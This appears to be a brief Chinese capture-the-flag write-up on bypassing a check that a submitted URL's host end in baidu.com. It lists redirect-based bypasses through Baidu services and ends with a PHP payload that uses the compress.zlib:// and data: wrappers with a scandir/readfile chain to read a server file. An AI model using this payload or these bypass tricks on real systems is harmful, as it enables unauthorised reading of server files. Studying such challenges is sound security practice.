 首先我们要post一个url，而且host是以baidu.com结尾
绕过方法：
氪金，买域名
百度302跳转
https://www.4xseo.com/marketing/1280/#title-0
利用百度搜索来跳转，不过要百度收录了你的网址才行
利用百度网盘跳转
compress.zlib://data:@baidu.com/baidu.com?,echo(readfile(end(scandir(chr(pos(localtime(time(ch
r(pos(localeconv()))))))))))))));